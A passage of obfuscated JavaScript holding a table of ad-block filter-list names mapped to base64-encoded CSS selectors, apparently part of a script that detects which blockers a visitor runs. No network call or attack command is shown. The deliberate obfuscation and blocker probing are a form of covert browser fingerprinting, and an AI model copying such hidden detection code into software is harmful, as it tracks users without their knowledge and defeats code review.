(0x853)+_0x25dbfc(0x344)),_0x5850f5(_0x25dbfc(0x2ee)+_0x25dbfc(0x783)+_0x25dbfc(0x451)+_0x25dbfc(0x2e4)+_0x25dbfc(0x5dd)+_0x25dbfc(0x382))],'adGuardMobile':[_0x5850f5(_0x25dbfc(0x5e9)+_0x25dbfc(0x4b6)+_0x25dbfc(0x367)+'YWRz'),_0x5850f5(_0x25dbfc(0x5d7)+_0x25dbfc(0x4d8)+_0x25dbfc(0x7f0)),_0x25dbfc(0x1e8)+_0x25dbfc(0x755)+_0x25dbfc(0x3cd)+_0x25dbfc(0x399)+_0x25dbfc(0x237)+'i\x22]',_0x25dbfc(0x69a)+_0x25dbfc(0x4ed)+_0x25dbfc(0x3f4)+'1',_0x5850f5(_0x25dbfc(0x7ba)+'X2lu'+'dmll'+_0x25dbfc(0x739)+'cmVh')],'adGuardRussian':[_0x5850f5('YVto'+'cmVm'+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9h'+'ZC5s'+'ZXRt'+_0x25dbfc(0x744)+_0x25dbfc(0x845)+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x6b9)+_0x25dbfc(0x360)),'div['+_0x25dbfc(0x848)+_0x25dbfc(0x35d)+_0x25dbfc(0x1cf)+'lock'+'\x22]',_0x5850f5(_0x25dbfc(0x5a7)+'W2lk'+'Xj0i'+_0x25dbfc(0x724)+'b3hf'+'YmFu'+_0x25dbfc(0x8fa)+'XyJd'),_0x25dbfc(0x710)+_0x25dbfc(0x746)+_0x25dbfc(0x26c)+_0x25dbfc(0x4a8)+'l'],'adGuardSocial':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x201)+_0x25dbfc(0x274)+_0x25dbfc(0x247)+'bWJs'+'ZXVw'+_0x25dbfc(0x3c9)+'Y29t'+_0x25dbfc(0x8aa)+'Ym1p'+_0x25dbfc(0x27f)+'cmw9'+'Il0='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'Ly90'+'ZWxl'+_0x25dbfc(0x89e)+_0x25dbfc(0x6e8)+_0x25dbfc(0x636)+_0x25dbfc(0x404)+_0x25dbfc(0x721)+_0x25dbfc(0x790)+_0x25dbfc(0x1c5)),_0x25dbfc(0x35e)+_0x25dbfc(0x265)+_0x25dbfc(0x672),'#inl'+_0x25dbfc(0x493)+_0x25dbfc(0x2ce),_0x25dbfc(0x84f)+_0x25dbfc(0x887)+_0x25dbfc(0x682)+'l'],'adGuardSpanishPortuguese':[_0x25dbfc(0x5fe)+_0x25dbfc(0x36e)+_0x25dbfc(0x4b5)+_0x25dbfc(0x7fe)+'e',_0x25dbfc(0x3fe)+_0x25dbfc(0x6a1)+_0x25dbfc(0x77d),_0x25dbfc(0x438)+_0x25dbfc(0x208)+'peci'+'al','#que'+_0x25dbfc(0x591)+_0x25dbfc(0x1bc),_0x25dbfc(0x6bb)+_0x25dbfc(0x2f2)+'li'],'adGuardTrackingProtection':['#qoo'+_0x25dbfc(0x51c)+'nter',_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x1f1)+_0x25dbfc(0x886)+_0x25dbfc(0x575)+'dS8i'+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x23a)+_0x25dbfc(0x2ad)+'dW50'+_0x25dbfc(0x408)+_0x25dbfc(0x20e)+'dG9w'+_0x25dbfc(0x3ae)+_0x25dbfc(0x2f8)+_0x25dbfc(0x2e0)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x7e7)+_0x25dbfc(0x532)+_0x25dbfc(0x7d5)+_0x25dbfc(0x1f2)+_0x25dbfc(0x708)+_0x25dbfc(0x7a6)+'XQ=='),'#top'+_0x25dbfc(0x59e)+_0x25dbfc(0x428)+'er'],'adGuardTurkish':['#bac'+'kkap'+'at',_0x5850f5(_0x25dbfc(0x6d7)+'a2xh'+_0x25dbfc(0x68e)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x271)+_0x25dbfc(0x38b)+_0x25dbfc(0x601)+'di5v'+_0x25dbfc(0x6e7)+_0x25dbfc(0x3f3)+_0x25dbfc(0x6e0)+_0x25dbfc(0x81f)+'Il0='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+'L2l6'+_0x25dbfc(0x662)+_0x25dbfc(0x312)+_0x25dbfc(0x902)+_0x25dbfc(0x555)+'bXBh'+_0x25dbfc(0x4e1)+_0x25dbfc(0x461)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x242)+_0x25dbfc(0x2bf)+_0x25dbfc(0x1b9)+_0x25dbfc(0x2a2)+_0x25dbfc(0x5f8)+_0x25dbfc(0x458)+_0x25dbfc(0x618)+_0x25dbfc(0x7df))],'bulgarian':[_0x5850f5('dGQj'+'ZnJl'+_0x25dbfc(0x4e2)+'dF90'+'YWJs'+'ZV9h'+_0x25dbfc(0x72a)),_0x25dbfc(0x650)+_0x25dbfc(0x649)+_0x25dbfc(0x50f)+'iv',_0x25dbfc(0x7ad)+_0x25dbfc(0x4e3)+'op-o'+_0x25dbfc(0x64a),'#xen'+_0x25dbfc(0x3f8)+'hot_'+_0x25dbfc(0x23d)+'rs'],'easyList':[_0x25dbfc(0x686)+'floo'+_0x25dbfc(0x350),_0x5850f5(_0x25dbfc(0x4be)+_0x25dbfc(0x213)+_0x25dbfc(0x8a3)+_0x25dbfc(0x209)+_0x25dbfc(0x196)+_0x25dbfc(0x1ad)+_0x25dbfc(0x802)),_0x5850f5('LnRy'+_0x25dbfc(0x347)+'aWNq'+'dW5r'+_0x25dbfc(0x5eb)+'ZA=='),_0x25dbfc(0x44c)+_0x25dbfc(0x61f)+_0x25dbfc(0x70a)+_0x25dbfc(0x397),_0x5850f5(_0x25dbfc(0x78f)+'b25z'+'b3Jl'+_0x25dbfc(0x53c)+_0x25dbfc(0x33d)+_0x25dbfc(0x34f)+_0x25dbfc(0x801))],'easyListChina':[_0x5850f5('LmFw'+_0x25dbfc(0x3e8)+'aWRl'+_0x25dbfc(0x54c)+_0x25dbfc(0x762)+_0x25dbfc(0x4e7)+_0x25dbfc(0x73f)+'ayo9'+_0x25dbfc(0x7ae)+_0x25dbfc(0x646)+_0x25dbfc(0x845)+_0x25dbfc(0x8a1)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x83d)+_0x25dbfc(0x33c)+_0x25dbfc(0x57f)+_0x25dbfc(0x506)+_0x25dbfc(0x1c2)),_0x25dbfc(0x1c9)+'taol'+'e','#aaf'+'oot.'+_0x25dbfc(0x3f7)+'box',_0x25dbfc(0x1af)+_0x25dbfc(0x51b)+'up'],'easyListCookie':['.ezm'+_0x25dbfc(0x191)+'oote'+'r','.cc-'+_0x25dbfc(0x3ee)+'ieWa'+_0x25dbfc(0x581)+'g',_0x25dbfc(0x42d)+_0x25dbfc(0x34b)+'okie'+'-num'+_0x25dbfc(0x612),_0x5850f5(_0x25dbfc(0x8d3)+'LWNv'+_0x25dbfc(0x79a)+_0x25dbfc(0x491)+'YW5u'+'ZXI='),'.syg'+_0x25dbfc(0x3d7)+_0x25dbfc(0x55b)+_0x25dbfc(0x871)+_0x25dbfc(0x7fd)+_0x25dbfc(0x4ee)+'p'],'easyListCzechSlovak':[_0x25dbfc(0x425)+'ajny'+_0x25dbfc(0x3af)+_0x25dbfc(0x505)+'s',_0x5850f5(_0x25dbfc(0x6d7)+_0x25dbfc(0x78c)+'bW5p'+'LWJv'+_0x25dbfc(0x690)),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+'bWEt'+_0x25dbfc(0x42b)+'YWJv'+'YXJk'),'.skl'+'ik',_0x5850f5(_0x25dbfc(0x6cc)+_0x25dbfc(0x647)+_0x25dbfc(0x819)+_0x25dbfc(0x21b)+_0x25dbfc(0x69e)+_0x25dbfc(0x5ea)+_0x25dbfc(0x1c5))],'easyListDutch':[_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x21f)+_0x25dbfc(0x6d3)+_0x25dbfc(0x625)),_0x5850f5(_0x25dbfc(0x5cf)+'cEFk'+_0x25dbfc(0x355)+_0x25dbfc(0x222)+_0x25dbfc(0x49c)+_0x25dbfc(0x2b0)+_0x25dbfc(0x32e)+_0x25dbfc(0x62a)),_0x25dbfc(0x8f8)+'teks'+'t',_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x88a)+'bHR1'+_0x25dbfc(0x45d)+_0x25dbfc(0x49b)+_0x25dbfc(0x614)+_0x25dbfc(0x7f5)+_0x25dbfc(0x1c5)),_0x25dbfc(0x4bc)+_0x25dbfc(0x4d9)+_0x25dbfc(0x66e)+'tang'+'le'],'easyListGermany':[_0x25dbfc(0x75a)+'otIM'+_0x25dbfc(0x8af)+'lide'+'r',_0x5850f5(_0x25dbfc(0x78f)+'b25z'+_0x25dbfc(0x37d)+_0x25dbfc(0x46c)+_0x25dbfc(0x87c)+_0x25dbfc(0x4ea)),_0x5850f5(_0x25dbfc(0x70b)+_0x25dbfc(0x65d)+_0x25dbfc(0x680)+_0x25dbfc(0x1d1)),_0x5850f5(_0x25dbfc(0x6d7)+_0x25dbfc(0x78c)+_0x25dbfc(0x374)+_0x25dbfc(0x3d5)+'aHRz'+_0x25dbfc(0x1c8)+_0x25dbfc(0x2de)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x1db)+_0x25dbfc(0x761)+_0x25dbfc(0x832)+'Mi5j'+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5))],'easyListItaly':[_0x5850f5(_0x25dbfc(0x28c)+_0x25dbfc(0x3c1)+_0x25dbfc(0x5e1)+_0x25dbfc(0x49c)+_0x25dbfc(0x358)+_0x25dbfc(0x87f)),_0x25dbfc(0x589)+_0x25dbfc(0x62d)+_0x25dbfc(0x3e4)+_0x25dbfc(0x3da)+_0x25dbfc(0x41b)+_0x25dbfc(0x4f1)+'e',_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+'L2Fm'+_0x25dbfc(0x6ba)+_0x25dbfc(0x39e)+_0x25dbfc(0x8c6)+_0x25dbfc(0x81c)+_0x25dbfc(0x7a2)+_0x25dbfc(0x219)+'Lml0'+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9h'+'ZHNl'+'cnZl'+_0x25dbfc(0x814)+_0x25dbfc(0x490)+_0x25dbfc(0x27e)+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+_0x25dbfc(0x389)+_0x25dbfc(0x3f9)+_0x25dbfc(0x677)+_0x25dbfc(0x523)+'bmlh'+'ZHMu'+_0x25dbfc(0x876)+_0x25dbfc(0x2c1)+_0x25dbfc(0x618)+_0x25dbfc(0x7df))],'easyListLithuania':[_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+_0x25dbfc(0x35f)+_0x25dbfc(0x87a)+_0x25dbfc(0x2cc)+'cw=='),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+_0x25dbfc(0x35f)+_0x25dbfc(0x70c)+_0x25dbfc(0x8ef)+_0x25dbfc(0x654)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+'dD0i'+'UmVr'+'bGFt'+'aW5p'+_0x25dbfc(0x436)+_0x25dbfc(0x571)+_0x25dbfc(0x304)+_0x25dbfc(0x900)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+_0x25dbfc(0x5b3)+_0x25dbfc(0x5aa)+_0x25dbfc(0x226)+_0x25dbfc(0x524)+_0x25dbfc(0x1be)+_0x25dbfc(0x4b7)+_0x25dbfc(0x8b8)+_0x25dbfc(0x8ae)+_0x25dbfc(0x22c)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+_0x25dbfc(0x5b3)+'SG9z'+'dGlu'+_0x25dbfc(0x394)+_0x25dbfc(0x283)+_0x25dbfc(0x8b8)+'cmlh'+_0x25dbfc(0x326)+_0x25dbfc(0x58d))],'estonian':[_0x5850f5(_0x25dbfc(0x1c3)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x7b0)+'eTRy'+_0x25dbfc(0x328)+_0x25dbfc(0x901)+'MjQu'+_0x25dbfc(0x8cb)+_0x25dbfc(0x7df))],'fanboyAnnoyances':['#ac-'+'lre-'+'play'+'er',_0x25dbfc(0x722)+_0x25dbfc(0x8db)+_0x25dbfc(0x6ee)+_0x25dbfc(0x442),_0x25dbfc(0x477)+_0x25dbfc(0x235)+_0x25dbfc(0x4a6)+_0x25dbfc(0x5b7),_0x25dbfc(0x4f7)+_0x25dbfc(0x6b5)+_0x25dbfc(0x8b4)+_0x25dbfc(0x86f)+'er',_0x25dbfc(0x528)+'k-to'+'p'],'fanboyAntiFacebook':[_0x25dbfc(0x1fa)+'l-ba'+_0x25dbfc(0x8b5)+'dule'+'-fir'+'efly'+_0x25dbfc(0x62f)+'ible'],'fanboyEnhancedTrackers':[_0x25dbfc(0x4ad)+_0x25dbfc(0x63e)+'shMo'+_0x25dbfc(0x5e5),_0x25dbfc(0x6f2)+_0x25dbfc(0x2ae)+_0x25dbfc(0x43c)+_0x25dbfc(0x1ce)+'ywal'+'l-ar'+'ticl'+'es-z'+_0x25dbfc(0x8e5)+_0x25dbfc(0x28d)+'inin'+'g-na'+'g',_0x25dbfc(0x61b)+_0x25dbfc(0x401)+_0x25dbfc(0x573)+_0x25dbfc(0x230),_0x25dbfc(0x1ac)+_0x25dbfc(0x38c)+_0x25dbfc(0x4de)+_0x25dbfc(0x6b0)+'e\x22]['+_0x25dbfc(0x56c)+_0x25dbfc(0x6e5)+_0x25dbfc(0x481)+_0x25dbfc(0x54b)+_0x25dbfc(0x292)+_0x25dbfc(0x6fe)+_0x25dbfc(0x3c5)+'spla'+_0x25dbfc(0x1d9)+_0x25dbfc(0x51d)+';\x22]','.Blo'+_0x25dbfc(0x308)+'g__C'+_0x25dbfc(0x1d3)],'fanboySocial':[_0x25dbfc(0x59d)+_0x25dbfc(0x731)+'s',_0x25dbfc(0x687)+_0x25dbfc(0x8da)+_0x25dbfc(0x2e5)+_0x25dbfc(0x5cc),_0x25dbfc(0x54f)+_0x25dbfc(0x194)+_0x25dbfc(0x19f)+'ow',_0x25dbfc(0x664)+_0x25dbfc(0x478)+'-sha'+_0x25dbfc(0x2dc),_0x25dbfc(0x6b3)+_0x25dbfc(0x72d)+_0x25dbfc(0x569)+'soci'+'al-d'+_0x25dbfc(0x827)],'frellwitSwedish':[_0x5850f5('YVto'+'cmVm'+'Kj0i'+'Y2Fz'+'aW5v'+_0x25dbfc(0x862)+_0x25dbfc(0x372)+_0x25dbfc(0x574)+_0x25dbfc(0x444)+_0x25dbfc(0x802)+_0x25dbfc(0x74b)+_0x25dbfc(0x6bd)+'bmsi'+'XQ=='),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x2ed)+_0x25dbfc(0x836)+_0x25dbfc(0x8e6)+_0x25dbfc(0x5e7)+'ZWxp'+'bmsu'+_0x25dbfc(0x67d)+_0x25dbfc(0x7df)),_0x25dbfc(0x76b)+'cle.'+_0x25dbfc(0x869)+_0x25dbfc(0x21a)+_0x25dbfc(0x42c)+_0x25dbfc(0x6c9)+'te',_0x5850f5(_0x25dbfc(0x5a7)+_0x25dbfc(0x1f1)+'bGlk'+_0x25dbfc(0x36a)),_0x25dbfc(0x594)+_0x25dbfc(0x84d)+'dern'],'greekAdBlock':[_0x5850f5(_0x25dbfc(0x1c3)+'cmVm'+_0x25dbfc(0x622)+'YWRt'+_0x25dbfc(0x314)+_0x25dbfc(0x7d7)+_0x25dbfc(0x7ce)+_0x25dbfc(0x870)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x8ad)),_0x5850f5('QVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x5e6)+_0x25dbfc(0x543)+_0x25dbfc(0x49c)+_0x25dbfc(0x1d4)+_0x25dbfc(0x6cb)+_0x25dbfc(0x752)+_0x25dbfc(0x2a0)+_0x25dbfc(0x5d9)+_0x25dbfc(0x7df)),_0x5850f5('QVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+'aHR0'+'cDov'+_0x25dbfc(0x798)+_0x25dbfc(0x5df)+'YWN0'+_0x25dbfc(0x88b)+_0x25dbfc(0x29f)+_0x25dbfc(0x23b)+_0x25dbfc(0x7ce)+_0x25dbfc(0x870)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+'PyJd'),_0x25dbfc(0x190)+'agor'+_0x25dbfc(0x3a6)+'0',_0x25dbfc(0x39f)+_0x25dbfc(0x6ab)+'vrig'+'ht'],'hungarian':['#cem'+'p_do'+_0x25dbfc(0x26f),_0x25dbfc(0x418)+_0x25dbfc(0x743)+_0x25dbfc(0x281)+'rame'+'-con'+_0x25dbfc(0x202)+'er',_0x5850f5(_0x25dbfc(0x7a0)+'X19t'+_0x25dbfc(0x507)),_0x5850f5('W2Ns'+_0x25dbfc(0x3c6)+'Kj0i'+_0x25dbfc(0x557)+_0x25dbfc(0x344)+_0x25dbfc(0x36a)+'Il0='),_0x25dbfc(0x44d)+'dete'+'sek_'+'box'],'iDontCareAboutCookies':['.ale'+_0x25dbfc(0x313)+_0x25dbfc(0x37a)+_0x25dbfc(0x22d)+_0x25dbfc(0x59a)+_0x25dbfc(0x60d)+'rack'+_0x25dbfc(0x793)+_0x25dbfc(0x880)+_0x25dbfc(0x50c)+_0x25dbfc(0x4fa)+']',_0x25dbfc(0x46f)+_0x25dbfc(0x8cf)+_0x25dbfc(0x390)+_0x25dbfc(0x243)+_0x25dbfc(0x880)+_0x25dbfc(0x71a)+_0x25dbfc(0x433)+'or',_0x25dbfc(0x542)+_0x25dbfc(0x3f6)+_0x25dbfc(0x7c8)+'-con'+_0x25dbfc(0x202)+'er',_0x25dbfc(0x36d)+_0x25dbfc(0x706)+_0x25dbfc(0x3bd)+_0x25dbfc(0x1ec)+_0x25dbfc(0x63d)+'ky',_0x25dbfc(0x5d4)+_0x25dbfc(0x480)+'ooki'+_0x25dbfc(0x249)],'icelandicAbp':[_0x5850f5(_0x25dbfc(0x1c3)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x8fb)+_0x25dbfc(0x889)+_0x25dbfc(0x39d)+_0x25dbfc(0x44e)+'ZXNv'+_0x25dbfc(0x704)+_0x25dbfc(0x1b1)+_0x25dbfc(0x6be)+_0x25dbfc(0x812)+_0x25dbfc(0x5f8)+_0x25dbfc(0x558)+_0x25dbfc(0x412)+'XQ==')],'latvian':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x2ac)+_0x25dbfc(0x553)+'Oi8v'+'d3d3'+_0x25dbfc(0x28e)+_0x25dbfc(0x1ba)+'emlu'+_0x25dbfc(0x326)+_0x25dbfc(0x582)+_0x25dbfc(0x3ff)+_0x25dbfc(0x24a)+_0x25dbfc(0x435)+_0x25dbfc(0x5c6)+_0x25dbfc(0x700)+_0x25dbfc(0x2a3)+'Ymxv'+'Y2s7'+_0x25dbfc(0x405)+_0x25dbfc(0x6a0)+_0x25dbfc(0x697)+_0x25dbfc(0x892)+_0x25dbfc(0x856)+_0x25dbfc(0x4c8)+_0x25dbfc(0x4c4)+_0x25dbfc(0x787)+'MHB4'+'OyBv'+'dmVy'+'Zmxv'+_0x25dbfc(0x78b)+_0x25dbfc(0x763)+_0x25dbfc(0x32b)+'OyBw'+_0x25dbfc(0x652)+_0x25dbfc(0x786)+_0x25dbfc(0x77e)+'cmVs'+'YXRp'+_0x25dbfc(0x699)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x2ac)+_0x25dbfc(0x553)+_0x25dbfc(0x8dd)+'d3d3'+'LnNh'+_0x25dbfc(0x1ba)+_0x25dbfc(0x6bc)+'aS5s'+_0x25dbfc(0x582)+'XVtz'+'dHls'+_0x25dbfc(0x435)+_0x25dbfc(0x5c6)+_0x25dbfc(0x700)+_0x25dbfc(0x2a3)+_0x25dbfc(0x3b1)+_0x25dbfc(0x89b)+_0x25dbfc(0x405)+_0x25dbfc(0x6a0)+_0x25dbfc(0x211)+_0x25dbfc(0x888)+_0x25dbfc(0x630)+'ZWln'+'aHQ6'+_0x25dbfc(0x678)+_0x25dbfc(0x4f9)+_0x25dbfc(0x803)+_0x25dbfc(0x2ca)+_0x25dbfc(0x57e)+'OiBo'+_0x25dbfc(0x905)+_0x25dbfc(0x3a8)+_0x25dbfc(0x426)+_0x25dbfc(0x668)+_0x25dbfc(0x8c6)+_0x25dbfc(0x4d1)+'ZWxh'+_0x25dbfc(0x5c9)+_0x25dbfc(0x66d)+_0x25dbfc(0x7df))],'listKr':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x389)+'ZC5w'+_0x25dbfc(0x30a)+_0x25dbfc(0x60c)+_0x25dbfc(0x432)+_0x25dbfc(0x638)+_0x25dbfc(0x1a6)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x39c)+'dmVy'+_0x25dbfc(0x506)+'V3Jh'+_0x25dbfc(0x64b)+_0x25dbfc(0x4fe)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Kj0i'+_0x25dbfc(0x389)+_0x25dbfc(0x79e)+_0x25dbfc(0x42f)+_0x25dbfc(0x417)+_0x25dbfc(0x4ef)+_0x25dbfc(0x63f)+_0x25dbfc(0x5d9)+_0x25dbfc(0x7df)),_0x5850f5('aW5z'+_0x25dbfc(0x29a)+_0x25dbfc(0x6d2)+_0x25dbfc(0x62b)+_0x25dbfc(0x2e8)),_0x25dbfc(0x267)+_0x25dbfc(0x656)+_0x25dbfc(0x8d1)+_0x25dbfc(0x2cd)+_0x25dbfc(0x82d)+'able'],'listeAr':[_0x5850f5(_0x25dbfc(0x76c)+_0x25dbfc(0x8c4)+'aUxC'+_0x25dbfc(0x8ea)),_0x25dbfc(0x898)+_0x25dbfc(0x27c)+_0x25dbfc(0x348)+_0x25dbfc(0x510)+_0x25dbfc(0x6fb)+'sers',_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x5b8)+_0x25dbfc(0x738)+_0x25dbfc(0x550)+'Zm8i'+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x7ed)+_0x25dbfc(0x1e2)+_0x25dbfc(0x5a9)+_0x25dbfc(0x8f9)),_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Kj0i'+_0x25dbfc(0x3b0)+_0x25dbfc(0x519)+'bGUu'+_0x25dbfc(0x902)+_0x25dbfc(0x55c)+'Lz91'+_0x25dbfc(0x8b7)+_0x25dbfc(0x5ad)+_0x25dbfc(0x28f)+'PSJd')],'listeFr':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x28a)+_0x25dbfc(0x343)+'LnZh'+_0x25dbfc(0x357)+_0x25dbfc(0x711)+_0x25dbfc(0x6e9)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x305)+_0x25dbfc(0x674)+_0x25dbfc(0x8fa)+_0x25dbfc(0x3d0)+_0x25dbfc(0x472)+_0x25dbfc(0x403)+_0x25dbfc(0x671)),_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x622)+_0x25dbfc(0x3ea)+'b3Jh'+_0x25dbfc(0x7bc)+_0x25dbfc(0x579)+_0x25dbfc(0x556)+'aS1i'+_0x25dbfc(0x3aa)+_0x25dbfc(0x1c5)),_0x25dbfc(0x8f4)+_0x25dbfc(0x349)+_0x25dbfc(0x7e5)+_0x25dbfc(0x79d)+_0x25dbfc(0x691)+'el',_0x25dbfc(0x1ac)+'id^='+_0x25dbfc(0x5a6)+_0x25dbfc(0x729)+_0x25dbfc(0x22d)+'-cri'+_0x25dbfc(0x782)+_0x25dbfc(0x2f3)],'officialPolish':[_0x25dbfc(0x40f)+_0x25dbfc(0x2a8)+_0x25dbfc(0x741)+_0x25dbfc(0x86f)+_0x25dbfc(0x7cc)+_0x25dbfc(0x8ca)+'-12',_0x5850f5(_0x25dbfc(0x896)+'ZWZe'+'PSJo'+_0x25dbfc(0x553)+'czov'+_0x25dbfc(0x5f2)+_0x25dbfc(0x7ca)+_0x25dbfc(0x8bd)+_0x25dbfc(0x4b1)+_0x25dbfc(0x850)+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Xj0i'+'aHR0'+_0x25dbfc(0x271)+'L2Fk'+'dm1h'+_0x25dbfc(0x1a0)+'ZXIu'+_0x25dbfc(0x486)+_0x25dbfc(0x80a)+_0x25dbfc(0x58c)+'bC9y'+_0x25dbfc(0x59b)+_0x25dbfc(0x3d5)+_0x25dbfc(0x618)+'XQ=='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x242)+_0x25dbfc(0x20f)+_0x25dbfc(0x69f)+'ZXIu'+_0x25dbfc(0x483)+_0x25dbfc(0x25b)+_0x25dbfc(0x3fa)+_0x25dbfc(0x377)+_0x25dbfc(0x62e)+'XQ=='),_0x5850f5(_0x25dbfc(0x5a7)+_0x25dbfc(0x838)+_0x25dbfc(0x732)+_0x25dbfc(0x198)+_0x25dbfc(0x667))],'ro':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x647)+'Ly9h'+_0x25dbfc(0x551)+_0x25dbfc(0x879)+_0x25dbfc(0x22e)+'ZXgu'+'cm8v'+_0x25dbfc(0x893)+_0x25dbfc(0x6e7)+'ci9D'+'bGlj'+_0x25dbfc(0x221)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+'aHR0'+_0x25dbfc(0x1db)+'Ly9i'+'bGFj'+_0x25dbfc(0x785)+'aWRh'+_0x25dbfc(0x77f)+_0x25dbfc(0x1f3)+'LnJv'+'L3Ry'+'ay9z'+'aG9w'+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x65a)+_0x25dbfc(0x1a1)+_0x25dbfc(0x284)+'cGVy'+_0x25dbfc(0x6be)+_0x25dbfc(0x4db)+'dC5j'+_0x25dbfc(0x50d)+_0x25dbfc(0x54a)+_0x25dbfc(0x487)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9s'+'LnBy'+_0x25dbfc(0x1e0)+'dHNo'+_0x25dbfc(0x6f3)+_0x25dbfc(0x559)+_0x25dbfc(0x461)),_0x25dbfc(0x2a1)+'ef^='+_0x25dbfc(0x225)+_0x25dbfc(0x725)],'ruAd':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+'Ly9m'+_0x25dbfc(0x307)+'YXJl'+'LnJ1'+'LyJd'),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Kj0i'+'Ly91'+_0x25dbfc(0x8f2)+_0x25dbfc(0x575)+_0x25dbfc(0x1b7)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x8dd)+_0x25dbfc(0x4cd)+_0x25dbfc(0x6c3)+_0x25dbfc(0x6cf)+_0x25dbfc(0x1f2)+_0x25dbfc(0x1c5)),_0x25dbfc(0x740)+_0x25dbfc(0x857),_0x25dbfc(0x1a2)+'dex-'+_0x25dbfc(0x40e)+_0x25dbfc(0x261)+'k'],'thaiAds':[_0x25dbfc(0x2a1)+'ef*='